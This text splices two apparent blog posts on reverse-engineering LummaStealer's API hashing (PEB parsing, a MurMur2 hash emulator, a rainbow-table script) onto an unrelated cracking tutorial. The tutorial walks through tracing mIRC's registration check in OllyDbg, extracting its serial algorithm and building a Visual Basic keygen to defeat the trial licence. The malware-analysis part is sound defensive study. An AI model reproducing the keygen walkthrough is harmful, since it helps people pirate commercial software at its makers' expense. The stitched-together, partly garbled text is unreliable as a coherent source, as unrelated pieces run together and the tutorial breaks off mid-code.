Parsing the import address table (IAT) of the application to look for all DLLs that it requires (and then recursively parsing the IAT of each DLL), followed by parsing the export table of the DLLs to make sure the function is actually present.
Loading and unloading DLLs at runtime, as well as on demand, and maintaining a list of all loaded modules (the module database).
Figure 1: PEB, LDR_DATA and LDR_MODULE interactions
At first glance, these structures might seem a little bit confusing. However, let’s simplify them to make them more understandable. We could think about them as a list where the structure PEB_LDR_DATA is the head of the list and each module information is accessed through a double linked list (InOrderLoaderModuleList in this case) that points to LDR_MODULE.
How those structures are abused
Most of the times when we see PEB and LDR_MODULE structure parsing we are dealing with malwares that are potentially using API Hashing technique. Shellcode will typically walk through those structures in order to find the base address of loaded dlls and extract all their exported functions, collecting names and pointers to the functions that are intended to call, avoiding to leave direct reference of them within the malware file.
This is a simple trick that tries to evade some basic protections mechanism that could arise when we see clear references to malware-related functions such as: VirtualAlloc, VirtualProtect, CreateProcessInterW, ResumeThread, etc…
API Hashing
By employing API hashing, malware creators can ensure that specific Windows APIs remain hidden from casual observation. Through this approach, malware developers try to add an extra layer of complexity by concealing suspicious Windows API calls within the Import Address Table (IAT) of PE.
API hashing technique is pretty straightforward and it could be divided in three main steps:
Malware developers prepare a set of hashes corresponding to WINAPI functions.
When an API needs to be called, it looks for loaded modules through the PEB.Ldr structure.
Then, when a module is find, it goes through all the functions performing the hash function until the result matches with the given input.
Figure 2: API Hashing Overview
Now that we have a more understanding of the basic concepts related to API hashing, PEB and Ldr structures, let’s try to put them in practice using LummaStealer as an example.
Parsing PEB and LDR with LummaStealer
Opening up the sample in IDA and scrolling a little after the main function it is possible to bump into very interesting functions that perform some actions on a couple of parameters that are quite interesting and correlated to explanation so far.
Figure 3: Wrapper function for hash resolving routine in LummaStealer
Before function call sub_4082D3 (highlighted) we could see some mov operation of two values:
 mov edx, aKernel32Dll_0
...
 mov ecx, 0x7328f505
NASM
Those parameters are quite interesting because:
The former represents an interesting dll that contains some useful functions such as LoadLibrary, VirtualAlloc, etc..
The latter appears to be a hash (maybe correlated to the previous string).
If we would like to make an educated guess, it is possible that this function is going to find a function (within kernel32.dll) whose hash corresponds to the input hash. However, let’s try to understand if and how those parameters are manipulated in the function call, validating also our idea.
Figure 4: Parsing PEB and LDR_MODULE for API hash routine.
Through Figure 6, you can see the exact same code, before (left side) and after (right side) renaming structures. Examining the code a little bit we should be able to recall the concepts already explained in the previous sections.
Let’s examine the first block of code. Starting from the top of the code we could spot the instruction mov eax, (large)fs:30h that is going to collect the PEB pointer, storing its value in eax. Then, right after this instruction we could see eaxused with an offset(0xC). In order to understand what is going on, its possible to collect the PEB structure and look for the 0xC offset. Doing that, it’s clear that eax is going to collect the Ldr pointer. The last instruction of the first block is mov edi, [eax+10h] . This is a crucial instruction that needs a dedicated explanation:
If you are going to look at PEB_LDR_DATA you will see that 0x10 offset (for x64 bit architecture) points to InLoadOrderModuleList (that contains, according to its description, pointers to previous and next LDR_MODULE in initialization order). Through this instruction, malware is going to take a LDR_MODULE structure (as explained in Figure 3), settling all the requirements to parse it.
Without going too deep in the code containing the loop (this could be left as an exercise), it is possible to see that the next three blocks are going to find the kernel32.dll iterating over the LDR_MODULE structure parameters.
At the very end of the code, we could see the last block calling a function using the dll pointers retrieved through the loop, using another hash value. This behavior give us another chance for a couple of insight:
This code is a candidate to settle all parameters that are going to be used for API hash resolving routine (as illustrated in the API Hashing section), since that its output will be used as a function call.
The string kernel32.dll gave us some hints about possible candidate functions (e.g., LoadLibraryA, VirtualAlloc, etc..).
With this last consideration, it’s time to conclude this post avoiding adding more layers of complexity, losing our focus on PEB and related structures.
Function recap
Before concluding, let’s try to sum up, what we have seen so far, in order to make the analysis even more clear:
The function 4082D3 takes two parameters that are a hash value and a string containing a dll library.
Iterating over the loaded modules, it looks for the module name containing the hardcoded kernel32.dll.
Once the module is found, it invokes another function (40832A), passing a pointer to the base address of the module and a hash value.
The function returns a pointer to a function that takes as an argument the dll name passed to 4082D3. This behavior suggests that some sort of LoadLibrary has been resolved on point 3.
As a final step, the function 40832A is called once again, using the hash value passed as a parameter in the function 4082D3 and a base address retrieved from the point 4.
Following all the steps it’s easy to spot that the 40832A function is the actual API hash resolving routine and the function 4082D3 has been used to settle all the required variables.
Conclusion
Through this blog post I tried to explain a little bit better how the PEB and related structures are parsed and abused by malwares. However, I also tried to show how malware analysis could be carried out examining the code and renaming structures accordingly. This brief introduction will be also used as a starting point for the next article where I would like to take the same sample and emulate the API hashing routine in order to resolve all hashes, making this sample ready to be analyzed.
Note about simplification
It’s worth mentioning that to make those steps easier, there has been a simplification. In fact, PEB_LDR_DATA contains three different structures that could be used to navigate modules, but for this blogpost, their use could be ignored. Another structure that is worth mentioning it’s LDR_DATA_TABLE_ENTRY that could be considered a corresponding to the LDR_MODULE structure.
Understanding PEB and Ldr structures represents a starting point when we are dealing with API hashing. However, before proceeding to analyze a sample it’s always necessary to recover obfuscated, encrypted or hashed data. Because of that, through this blogpost I would like to continue what I have started in the previous post, using emulation to create a rainbow table for LummaStealer and then write a little resolver script that is going to use the information extracted to resolve all hashes.
💡It’s worth mentioning that I’m trying to create self-contained posts. Of course, previous information will give a more comprehensive understanding of the whole process, however, the goal for this post is to have a guide that could be applied overtime even on different samples not related to LummaStealer.
Resolving Hashes
Starting from where we left in the last post, we could explore the function routine that is in charge of collecting function names from a DLL and then perform a hashing algorithm to find a match with the input name.
Figure 1: LummaStealer API Hashing overview
At the first glance, this function could be disorienting, however, understanding that ecx contains the module BaseAddress (explained in the previous article) it is possible to set a comment that is going to make the whole function easier to understand. Moreover, it has been also divided in three main parts( first two are going to be detailed in the next sections):
Collecting exported function within a PE file;
Hashing routine;
Compare hashing result until a match is found, otherwise return 0; (skipped because of a simple comparing routine)
Collecting exported function within a PE file
The first box starts with the instruction mov edi, ecx where ecx is a BaseAddress of a module that is going to be analyzed. This is a fundamental instruction that gives us a chance to infere the subsequent value of edi and ebx. In fact, if we rename values associated to these registers, it should be clear that this code is going to collect exported functions names through AddressOfNames and AddressOfNameOrdinals pointers.
Figure 2: Resolving structures names
Those structures are very important in order to understand what is happening in the code. For now, you could think about those structures as support structures that could be chained together in order to collect the actual function pointer (after a match is found!) within the Address of a Function structure.
💡 At the end of this article I created a dedicated sections to explain those structures and their connections.
Another step that could misleading is related to the following instruction:
where ebx becomes a pointer for IMAGE_EXPORT_DIRECTORY.
In order to explain this instruction its useful to have a look at IMAGE_OPTIONAL_HEADERS documentation, where Microsoft states that DataDirectory is pointer to a dedicated structure called IMAGE_DATA_DIRECTORY that could be addressed through a number.
With that information let’s do some math unveiling the magic behind this assignment.
eax corresponds to the IMAGE_NT_HEADERS (because of its previous assignment)
From there we have a 0x78 offset to sum. If we sum the first 18 bytes from eax, it’s possible to jump to the IMAGE_OPTIONAL_HEADER. Using the 60 bytes remaining to reach the next field within this structure, we could see that we are directly pointing to DataDirectory.
From here, we don’t have additional bytes to sum, it means that we are pointing to the first structure pointed by DataDirectory, that is, according to the documentation the IMAGE_DIRECTORY_ENTRY_EXPORT also known as Export Directory.
💡 See Reference section to find out a more clear image about the whole PE structure
Retrieve the function pointer
Once the code in charge to collect and compare exported functions has been completed, and a match is found, it’s time to retrieve the actual function pointer using some of the structures mentioned above. In fact, as you can see from the code related to the third box (that has been renamed accordingly), once the match if found, the structure AddressOfNameOrdinals it’s used to retrieve the functions number that is going to address the structure AddressOfFunctions that contains the actual function pointers.
Figure 3: Collect the actual function pointer
💡I don’t want to bother you with so much details at this point, since we have already analyzed throughly some structures and we still have additional contents to discuss. However, the image above has been thought to be self-contained. That said, to not get lost please remember that edi represents the Ldr_Module.BaseAddress
Analyze the hashing routine
Through the information collected so far, this code should be childishly simple.
ecx contains the hash name extracted from the export table that is going to forward as input to the hash function (identified, in this case, as murmur2). The function itself is quite long but does not take too much time to be understood and reimplemented. However, the purpose of this article is to emulate this code in order to find out the values of all hardcoded hashes.
Figure 4: MurMur2 hashing routine
As we have already done, we could select the function opcodes (without the return instruction) and put them in our code emulator routine. It’s worth mentioning that, ecx contains the function name that is going to be used as argument for hashing routine, because of that, it’s important to assign that register properly.
Let’s take a test. Using the LoadLibraryW name, we get back 0xab87776c. If we explore a little bit our code, we will find almost immediately this value! it is called each time a new hash needs to be resolved.
Figure 5: LoadLibraryW Hash
This behavior is a clear indication that before proceeding to extract exported functions, we need to load the associated library (DLL) in memory. With that information we could be sure that our emulator works fine.
Build a rainbow table
Building a rainbow table can be done in a few lines of code:
filter = ['ntdll.dll']

def get_all_export_function_from_dlls():
    exported_func = {}
    for dirpath, dirnames, filenames in os.walk("C:\\Windows\\System32"):
        for filename in [f for f in filenames if f in filter]:
            path_to_dll = os.path.join(dirpath, filename)
            pe = pefile.PE(path_to_dll)
            for export in pe.DIRECTORY_ENTRY_EXPORT.symbols:
                if not export.name:
                    continue
                else:
                    exported_func[hex(MurMurHash2(export.name))] = export.name
    return exported_func
Python
The code presented above should be pretty clear, however, I would like to point out the role of the filter variable. Emulation brings a lot of advantages to reverse engineering, nevertheless, it also has a drawback related to performance. In fact, code that contains an emulation routine could be tremendously slow, and if you don’t pay attention it could take forever. Using a filter variable keeps our code more flexible, resolving tailored functions names without wasting time.
💡Of course, in this case we could look for libraries names used within the code. However, we could not be so lucky in the future. Because of that, I prefer to show a way that could be used in multiple situations.
Automation
Now that we have built almost all fundamental components, it’s time to combine everything in a single and effective script file. What we are still missing is a regular expression that is going to look for hashes and forward them to the MurMur2 emulator.
Observing the code, an easy pattern to follow involves a register and an immediate values:
mov REG, IMM
NASM
Implementing this strategy and filtering results only on kernel32.dll, we are able to extract all referenced hashes:
Figure 6: Some hashes related to Kernel32.dll
Conclusion
As always, going deep in each section requires an entire course and at the moment it’s an impossible challenge. However, through this blog post I tried to scratch the surface giving some essential concepts (that could be applied straightaway) to make reversing time a lot more fun.
Another important thing to highlight here, is related to combine emulation and scripting techniques. Emulation is great, however, writing a script that contains some emulated routine could be a challenging task if we think about efficiency. Writing a single script for a single sample its not a big deal and it won’t have a great impact in a single analysis, however, doing it a scale is a different kettle of fish.
That said, it’s time to conclude, otherwise, even reading this post could be a challenging task! 🙂
Have fun and keep reversing!
Bonus
In order to understand how API Hashing works it’s very useful to make your hand dirty on low level components. However, once you have some experience, it is also very helpful to have some tools that speed up your analysis. An amazing project is HashDB maintained by OALabs. It is a simple and effective plugin for IDA and Binary Ninja that is going to resolve hashes, if the routine is implemented. If you want to try out this plugin for this LummaStealer sample, my pull request has already been merged 😉
Appendix 1 – AddressOfNames
The algorithm to retrieve the RVA associated to a function is quite straightforward:
Iterate over the AddressOfNames structures.
Once you find a match with a specific function, suppose at i position, the loader is going to use index i to address the structure AddressOfNamesOrdinals.
k = AddressOfNamesOrdinals[i]
After collecting the value stored in AddressOfNamesOrdinals (2.a) we could use that value to address AddressOfFunctions, collecting the actual RVA of the function we were looking for.
function_rva = AddressOfFunctions[k]
Figure 7: How to retrieve functions names and pointers
💡If you want to experiment a little bit more with this concept, I suggest to take the kernel32.dll library and follows this algorithm using PE-Bear
mIRC is a software that allows you to communicate, share, play or work on IRC networks.across the world, whether in multi-user group conferencesor private one-on-one discussions.Communications are instantly transferred using windows.It is possible to define a chat group and send messages to multiple peoplesimultaneously.This software provides users with a file transfer protocol.It tracks exchanges to ensure that data is transmitted to its recipient.It is also able to send encrypted files to keep them secure.
mIRC allows the creation of scripts to accomplish certain tasks.For example, it can automatically launch applications that send pre-set messages.It can also launch functions using commands entered on a dedicated console.
(Note: For best image quality, it is best to view this tutorial using Google Chrome.)In this odyssey we will try to uncover the
secret of the Keygens . Watch out!
Olly is getting closer to the galaxy…
“OPERATION mIRC”
LIMITATIONS• 30 days trial•
Bad Nags
THE TOOLS• PROTECtiON iD v.6.6.7 (http://pid.gamecopyworld.com)
•
OllyDbg version 1.0.10.0 – select Odbg110.zip (http://www.ollydbg.de/)
• Visual Studio Professional 2013 with Update 4 (www.microsoft.com/visualstudio/eng/download)
(About Visual Studio: Take a good look at the
cOsMoS .)Before we begin, let’s not forget to work on a copy of the mIRC executable
, a copy that we will name
mirc_CrAcK .
At the same time, let’s create a shortcut of
mirc_CrAcK , which we will place on the desktop.
PROGRAM ANALYSISLet’s open
PROTECTiON iD , making sure that everything circled in red is enabled or checked.
Next, let’s
drag and drop the executable to
PROTECTiON iD .
Following this procedure, we see that the executable is not encrypted or compressed.
PROGRAM ANALYSIS UNDER OLLYDBG 1.0.10.0To see what
mIRC has in store for us, let’s run it under
Olly .
Olly stops at address
00F8 4F6C .(A clarification all the same: each time Olly is restarted
, the first 4 signs of the addresses change,so it is normal that you do not have exactly the same address.By the way, I would apply a different grease to the last 4 signs – those remain the same – like this,you will distinguish them more easily.)
From here, let’s execute a
[F9] .And there you have it! The
mIRC interface is displayed. Let’s click on the
[Continue] button .
Hey! Here’s a
nasty Nag :
mIRC reminds us that this version is
limited to 30 days !”If you have your registration…”. No! but let’s activate the link ”
here ” anyway.
And hop! another
nasty Nag !
ANALYSIS OF THE UGLY NAGIn fact, to use
mIRC in its commercial version and more precisely in its unlimited version,This asks us to enter our
first name ,
last name and the registration
code received by email.Obviously, since we did not purchase the license right, we do not own the Registration
Code .That’s not nice!
Fortunately, there is a way for us to recover this Registration
Code .Let’s assume that it is an algorithm that generates the
Code by retrieving the input from the ”
Full Name ” field .The difficulty lies in situating this algorithm in the program.It’s not simple, but there is a solution: the solution is called an
API (Application Programming Interface).
SendDlgItemMessage : This function is to send a message to a specified control in a dialog box.(Regarding
mIRC , after the
Code is generated by the algorithm and checked, it would send us amessage like:
Code is good or
Code is bad.)
Let’s start by entering the ” Full Name ” and ”
Registration Code ” fields .
Let’s not click the [OK] button just yet .
To retrieve this
API , let’s go back to the main
Olly window .Next, let’s press
[Ctrl+N] ; now we are in the
imports window ; let’s sort them by
type .
Let’s go find
SendDlgItemMessage . Hop! there it is. Let’s put a
BP on each of them marking theirpresence in the program:we select it
> Right click in the window > Set breakpoint on every reference .(There are 426 of them! Shown in the lower left corner of
Olly .)
Let’s go back to the main
Olly window with
[Alt+C] ; let’s activate
mIRC by clicking on the
[OK] button .
Olly ‘s first stop on a
BP of the
SendDlgItemMessageW API . There is nothing that could interest us there.Let’s delete this BP with the [F2] key .
Let’s continue with
[F9] and, once again, activate the
mIRC window by clicking on
[OK] .Second stop of
Olly on a
BP of the
API SendDlgItemMessageW . Here, nothing interesting.Let’s delete this
BP with the
[F2] key .
Let’s continue with
[F9] …, and hop!
Olly stops a third time on a
BP of the
SendDlgItemMessageW API withoutthat we need to intervene in the
mIRC window . And here, friends, it starts to get very interesting.Before going further, let’s delete all the
BPs placed on our
API :
[Ctrl+N] > we are back in the windowimports;
SendDlgItemMessageW API must be selected
> Right-click > Remove all breakpoint .And there you have it. Next, let’s activate an
[Alt+C] to return to the main
Olly window .Now let’s step through the routine by activating
31 x F8 and carefully observing what
Olly displays in the
main window ,
registers and
stack , up to
the CALL whose address on my PC is
00EB C9C7 .By the way, let’s immediately place a
BP on this
CALL with
[F2] (we will keep this
BP throughout our analysis,because it will be our reference point, so
don’t delete it ).We will enter this
CALL with
[F7] , because the previous 2 command lines contain our entries, and Ithinks that these will probably be used downstream of this subroutine.
How are we going to localize this algorithm?In order to generate the famous
Code , the program retrieves each character of our
name and processes it via the algorithm.To carry out this process, the program uses a system of loops; it is thanks to these loops that we will be able tospot this algorithm. Since
Olly displays this system, let’s start looking for these loops.We are at the beginning of this subroutine. Let’s activate
36 x F8 in order to arrive at the
CALL at address
00EB AD33 .As before, the
registers and
stack show some very interesting values.Let’s enter this new
CALL with
[F7] .
We are now on the first command line of this subroutine.
From this command line, let’s press
56 x F8 to go to address
00EB AB60 .This address is truly the starting point of our analysis, because the elements that we have been looking for from the beginningare located from this address. In order to follow my comments, I advise you to trace this subroutine atusing the
[F8] key , and this, up to the address
00EB ABB4 . There, we place a
BP with
[F2] .In this part, to understand the flow of the program, it is important to observe, line by line, the
registers , the
stack and the ”
info ” area of
Olly .
00EB ABB4 is the address that will allow us to discover the start of the algorithm and calculate its length.Let’s start by discovering the beginning by
right-clicking on the address displayed in the ”
info ” area of
Olly .Next, select ”
Follow address in Dump “. (Reminder: on your PC, the addresses are different.)
The first hexadecimal value in the algorithm starts with
0B . (Be careful!
0B is not an address, but avalue; so on your PC it should also be
0B .)
Next, to know the length of the algorithm, we will have to do a little calculation.At address
00EB ABB4 , the reasoning is as follows:the segment address
SS:[003F 81C8 ] represents the start of the algorithm; its content
SS:[ESP+ECX*4+14]tells us its length.Let’s calculate
ESP+ECX*4+14 :• Let’s open the Windows Calculator;• Let’s select “Hex” (yes! we are in hexadecimal);• In the registers,
ESP is equal to
003F 81B4 (on my PC);•
ECX will have the value
26 (yes, because – note that we are in a loop – at the address
00EB ABBC the line ofcommand displays
CMP ECX,26 . If
ECX is arithmetically greater than
26 , the
JLE on the next line does notdoes not jump and goes through the
XOR ECX, ECX returning
0 to
ECX .In this loop, the command lines clearly show that
ECX will never be larger than
26 .So here is the operation to be carried out:
003F 81B4 + 26 x 4 + 14 = 003F 8260. Let’s remember this address.
Let’s go back to the
Dump . The address
003F 8260 represents the last hexadecimal value of the algorithm.
003F 8258 =
0A
003F 8259 = 00
003F 825A = 00
003F 825B = 00
003F 825C =
04
003F 825D = 00
003F 825E = 00
003F 825F = 00
003F 8260 =
10
The values forming the algorithm are these: (obviously, the
0B 09 0C 0B 0A 08 0A 0A 10 08 04 06 0A 0C 10 08 0A 04 10We have localized the algorithm, but to realize a
KeYgEn , this is not enough.
CODE FORMFinding the form of the
Code is quite simple, because we have clues: our
name is processed twice.The first time, the program retrieves our
name in this first loop.
Then it processes our
name in the first loop linked to the algorithm.
The second time, the program retrieves our
name in this second loop.
And finally, it processes our name again in the second loop, also linked to the algorithm.
Other clues:
2D in ASCII character is equal to the dash ”
– “.”
%ld-%ld ” in Visual C++: we are in the presence of two variables of type long, separated by a hyphen.Combined with printf, the output might look like this:
12345-67890 .There is no doubt, thanks to all these clues, we can remember that the form of the
Code is two numbersseparated by a dash.
Now, let’s note the instruction lines (in yellow), they will be used to program our
KeYgEn .First loop.
Second loop.
Before closing
Olly , if necessary, let’s delete all
BP ,
except one (as I said before),the
BP at address
00EB C9C7 . Let’s close
Olly with
[Alt+X] .
THE BIG MOMENT HAS ARRIVED TO MAKE OUR KEYGEN. LET’S LAUNCH VISUAL STUDIO!On the start page, click on
New Project… .
Next, in the “
New Project ” window , select
Windows .
To create our
KeYgEn , let’s select
.NET Framework 2.0 and Windows Forms Application… Visual Basic .
Let’s fill in the fields by naming our folder and listing its location.
Let’s close the ” New Project ” window by clicking on
[OK] .At this point we discover the graphical interface, it is in some way a work plan which will allow usto carry out our project.To the left of this space is
the toolbox containing objects called
controls , they will be used to create
TexBox ,
Labels ,
Buttons , etc. In the center, this form, called ”
sheet ” (Form1), will represent the interface ofour
KeYgEn .Above, in the toolbar, the
[Start] button will allow us to generate the code or events enteredpreviously and to appreciate or not the result. (It also allows you to save the project.)
To the right of this space is the
properties window .It will allow us to configure the objects that we have placed in the form (Form1);we will be able
to choose a color, enter text, specify a position , etc.The icons in the red box are important because they will allow us to displaydifferent
property options .
Let’s select the first icon representing the
list by category ,
and the third representing the
properties .
The main areas of work having been presented, we can begin the creation of our
KeYgEn .Let’s go back to this ”
sheet ” (Form1). The graphics on this one are really very basic.Let’s give him a real visual of
KeYgEn .
Normally this shape is selected by default. If it is not, let’s select it.By the way, from now on we will no longer call it form, but
KeYgEn .Let’s change its name:
Properties > Design > (Name) => Enter Keygen
After entering, to generate the values,
click on the main window of
Visual Studio “Form1”.
(Get into this habit when you want to generate property values . There are other ways to generate values,we will see this during this adventure.)Let’s change its dimensions:
Properties > Layout > Size => Let’s enter 285; 255 (Let’s generate the entered values.)
Let’s remove the Windows graphics:
Properties > Appearance > FormBorderStyle > [Click on the small arrow] => Select None
(Let’s generate the selected value.)
Let’s color the background of our
KeYgEn in black:
Properties > Appearance > BackColor => Let’s enter 2; 2; 2 (Let’s generate the entered values.)
Position of our
KeYgEn on the screen:
Properties > Layout > StartPosition > [Click on the small arrow] => Select CenterScreen
(Let’s generate the selected value.)
TopMost position on screen:
Properties > Window Style > TopMost > [Click on the small arrow] => Select “True”
(Let’s generate the selected value.)
When we display our
KeYgEn on the screen, it would be nice to be able to move it using our mouse cursor.To get this, we’re going to enter a bit of code.I’m not going to embark on a programming course, because that’s not the goal of this adventure,and it would be much too long; nevertheless, I will bring some information, in particular, when we convertthe algorithm structures and the two loops in
Visual Basic .
Let’s start by activating the ” Events ” icon (circled in red).
Properties > Mouse > MouseDown => Let’s type Keygen_MouseDown (Let’s generate the entry.)
By generating the input, we arrive in the Visual Studio programming space .
In the
Public Class part , we will declare an
Instance and
variables .When you want to add a space to the left of the lines of code, use the
[Tab] key on the keyboard.To perform a line return, press the
[Enter] key on the keyboard.
When we have finished entering the lines of code, let’s return to the space of our
KeYgEnby
clicking on the Form1.vb [Creation]* tab .
So far, nothing too complicated. Now, let’s do the same with
MouseMove .
Properties > Mouse > MouseMove => Let’s type Keygen_MouseMove (Let’s generate the entry.)
Once again, by generating the input, we return to the
Visual Studio programming space .Let’s write these few instructions inside a
conditional structure .
Then, as before, let’s return to the space of our
KeYgEn .After all this achievement, it is time to appreciate the result: let’s click on the
[Start] button .
Our
KeYgEn begins to take shape; it appears in the middle of our screen;we move it with our mouse cursor.To stop debugging and return to the space of our
KeYgEn , let’s click on the
[Stop] button ,as shown in the image below.
Now, we are going to associate a music with our
KeYgEn . Well yes!, it’s still better!To begin with, we need to prepare a music file whose format is
.wav . Then we need to loadthis file in
resources .In the menu bar
PROJECT > [last line of the context menu]
Properties… > [on the left, in the list]
Resources > Add a resource [activate the small arrow] > Add an existing file…
Windows Explorer opens, allowing us to select the
.wav file that we have previously prepared.Remember to select
All Files (*.*) or Audio (*.wav)Then, let’s click on
[open] … and there you have it!
Let’s go back to the GUI – where our
KeYgEn is – by clicking on the
Form1.vb [Creation] tab .Then…,
Properties > Behavior > Load => Enter Keygen_Load
Next, let’s go to the programming space by clicking on the
blue Load rectangle ,because we have some codes to write.
Here we are. Let’s write these 2 lines of code:
Tip: When our input cursor arrives on
SoundPlayer(My.Resources.Visual Studio IDE automatically displays the name of our wav
file (blue rectangle: My_Music ),then you just have to press the
[Tab] key on your keyboard so that it appears after
My.Resources.(Remember to enter a closing parenthesis after
My_Music , see previous image.)
The 2 lines of code having been written, let’s return to the graphical interface by clicking on the
Form1.vb [Creation]* tab .Now we’re going to add an image to our
KeYgEn . Head over to the
toolbox , and in there,Let’s select
PictureBox .
Next, let’s hover our mouse cursor over our
KeYgEn . At that point, the cursor will take the form of
the PictureBox icon with a small cross-shaped mark.Let’s place this icon in the corner of our
KeYgEn as shown in the image below:
Then, to form the image block, let’s drag and drop a little further down to the right:
Let’s adjust the image block to our
KeYgEn .
Don’t forget to select the Properties icon .
Properties > Layout > Location => X enter 0 ; Y enter 0Regarding the entry of positions , validate this by clicking once on the blue rectangle of
X , then
Y.
Let’s size the image block to 285 x 146 pixels.
Properties > Layout > Size => Width enter 285; Height enter 146 (Validate.)
Before loading an image into the
resources , we need to prepare it:choose a theme, colors, create a shape, etc., it’s up to you.A word of advice: to avoid deformation of the latter, it is preferable that its dimensions are identical to the blockimage we created in our
Keygen (285 x 146 pixels).Regarding the choice of the format of your file, it differs depending on the type of image and the desired effect:gif or animated gif; jpg; png (if your image contains transparencies).When this image is created, we return to
Visual Studio , we select the image block that we hadpreviously made, then
right click in this block > Choose an image…
In the… window, select
=> Project resource file: > Import…Windows Explorer opens, select the
file format , then our
image file , then
Open > [OK] .
Here we are with a beautiful
KeYgEn !If you want to launch your
KeYgEn using the Visual Studio [Start] button , you
will notice that by placing theyour mouse cursor over the image you just created, you cannot move it within your screen space.This is normal…, as we did with the background of our
KeYgEn , we must code the object or controlcorresponding to the image block.This must be applied to every object created. (We’ll see this a bit later.)Now, to correlate with the
nasty Nag of
mIRC Registration , we need to create the
input fields ,buttons
, etc.You have learned how to create an image block, now we will use an object (
Label ), it is exactly the sameprocedure, it is only the tool that changes.To begin with, using this object, we will create a sort of “text block” in which we will enter ”
Full Name “.Let’s head over to the
Toolbox and select
Label .
Then, using our mouse cursor, let’s drag and drop it just below the image block created previously.Have you noticed ?When we create an object or a block – during drag and drop – information about the dimensions ofthe object is displayed in the lower right corner of our screen. This is useful because it allows us to get as close as possiblethe intended dimensions. Then, to refine the dimensions, just go to the
properties , as we havepreviously done for the image block.
Before entering the text, let’s choose its color. Let’s check that the
Label1 object is selected.Afterwards…,
Properties > Appearance > ForeColor > [Click on the small arrow] System => select “GrayText” .
Regarding the background color, there is no need to intervene, because when we created the background color of our
KeYgEn (2; 2; 2), this remains the default background color.Moreover, we only need to pay attention to the
BackColor role (image above), to see that the coloris a black referenced 2; 2; 2.That’s it for the color. Now let’s enter the text:
Properties > Appearance > Text => Let’s enter Full Name (Validate.)
This being accomplished, let’s position our object in the space of our
KeYgEn :
Properties > Layout > Location => X enter 8; Y enter 146 (Validate.)Regarding its dimensions, there is no need to be interested in it, because the
AutoSize role sets ”
True ” by default, therefore,The dimensions apply depending on the text (number of typographic characters; font; weight; body).
Now we’re going to create a
control that allows us to enter our name.To do this, let’s head over to the
Toolbox and select
TextBox .
As before, let’s drag and drop just below ”
Full Name “.
When creating this
control , I notice that the
BackColor role no longer displays 2; 2; 2 by default.It’s touchy computing! So let’s always be vigilant and apply our background color:
Next, let’s change the appearance defining the edge of the frame:
Properties > Appearance > BorderStyle > [Click on the little arrow] => Select “FixedSingle” .
As I told you before, this control is reserved for the text that we will enter,we will therefore adapt the appearance of this text to the visual of
KeYgEn .Let’s apply some grease:
Properties > Appearance > Font > Bold > [Click on the little arrow] => Select “True” .
Let’s apply a color:
Properties > Appearance > ForeColor => Let’s enter 184; 1; 15 (Let’s validate.)Let’s apply a position (the entered characters will be displayed centered):
Properties > Appearance > TextAlign > [Click on the little arrow] => Select “Center” .
Now let’s place our
control – precisely – in the space reserved for it:the position :
Properties > Layout > Location => X enter 12; Y enter 161 (Validate.)the dimensions :
Properties > Layout > Size => Width enter 150; Height enter 20 (Validate.)
Come on! For the ”
fun ” part, let’s click on the
[Start] button of
Visual Studio , turn up the volume of our speakers and enjoy!
Let’s close by clicking on the
[Stop] button . Friends!, this is just the beginning, the best is yet to come!Let’s continue by creating a second
Label which we will call ”
Registration Code “.Let’s head over to the
Toolbox and select
Label .
As before, using our mouse cursor, let’s drag and drop this objectjust below the
control (
TextBox1 ) that we just made.The first
Label we created is called ”
Label1 “, this one is called ”
Label2 “.Let’s check that the ”
Label2 ” object is selected.Before entering the text, let’s choose its color (the same as ”
Label1 “):
Properties > Appearance > ForeColor > [Click on the small arrow] System => select “GrayText” .
By the way, we notice that the
BackColor role correctly displays the background color 2; 2; 2.Let’s enter the text:
Properties > Appearance > Text => Let’s enter Registration Code (Validate.)
Let’s position our object precisely:
Properties > Layout > Location => X enter 8; Y enter 185 (Validate.)
Now we will create a second
control , it will have the function of displaying the
Code generated by the algorithm.The first
control is named ”
TextBox1 “, this one is named ”
TextBox2 “.To do this, let’s head over to the
Toolbox and select
TextBox .
As before, let’s drag and drop just below ”
Registration Code “.
Let’s not forget to select our
control (
TextBox2 ), then apply our usual background color:
&H4, &H6, &HA, &HC, &H10, &H8, &HA, &H4, &H10}Now let’s enter this algorithm into the programming part of
Visual Studio .
Let’s double-click on the black background of our
KeYgEn , in order to access this space.
If necessary, let’s go back up to the top, in the
Public Class Keygen section .First, let’s declare the
data variable :
Dim data() As Integer(
Dim = statement [declares and allocates];
data = variable name;
As = as;
Integer = Type).I advise you to take the time to enter these lines of code (read yourself), because programming does not allowno errors, no failures.
Once this is done, let’s click on the [Start] button , in order to generate these lines of code…
…then, on the
[Stop] button …
…and finally, let’s click on the Form1.vb [Creation] tab , in order to return to our
KeYgEn .
That’s it! For now, let’s close
Visual Studio ; we’ll come back to that later.Now we need to analyze and convert into
VB the two loops discovered under
Olly .Let’s start with the first loop.
MOV EDX,3 => With this instruction, the program initializes
RoL l IaPrO from the fourth character, i.e. (
l ).This requires us to enter (in the ”
Full name ” field) at least 4 characters, so as not to generate the Code
0-0 .
We will create a procedure [the
Function statement ] that returns a value (this value will be the first partof
the Code ):
Function hash1(ByVal name As String) As UIntegerInside this structure, let’s declare our
variables :
Dim i As UInteger, hash As UInteger, p As UIntegerThe
variable p represents the string of values of the algorithm. By giving it the value
0 , we associate it with the firstelement of the algorithm (
&H B ):
p = 0Next, let’s create a
repeating structure (loop) with
For…Next statements .The command line below represents the loop counter:the
variable i = its starting value (
3 ) to its ending value (length of the name
RoL lIaPrO ), decremented by
1 each timeiteration:
For i = 3 To name.Length -1Correspond to :
MOVZX EDI,WORD PTR DS:[ESI+EDX*2]
INC EDX
CMP EDX,EAXThe command line below represents – at the first iteration – the multiplication between the fourth character of
RoL l IaPrO [ Asc(name.Chars(i)) ] and the first value of algorithm
B [ data(p) ] . The hash
variable is the equivalentof
EBP , it retrieves the sum of the operation and keeps it in memory. Therefore, at the second iteration, the newamount will be added to the one kept in memory, etc.
hash += Asc(name.Chars(i)) * data(p)Correspond to :
IMUL EDI,DWORD PTR SS:[ESP+ECX*4*14]
ADD EBP,EDIThe
variable p is incremented by
1 step at each iteration. Therefore, at each return, the calculation will be based on the valuenext step of the algorithm.
p = p + 1Correspond to :
INC ECXInside the
Function hash1 structure , let’s insert another structure called a
conditional loop .The command line below means: if the
variable p is greater than
26 (hexadecimal),then, the
variable p will recover
0 .In this case, the
variable p is reset to the first value of the algorithm, i.e.:
&H B
If p > &H26 Then
p = 0
End IfCorrespond to :
CMP ECX,26
XOR ECX,ECXThen, the
Next statement is associated with the
For statement . When the program arrives at this statement, itincrements or decrements by the step specified in the command line
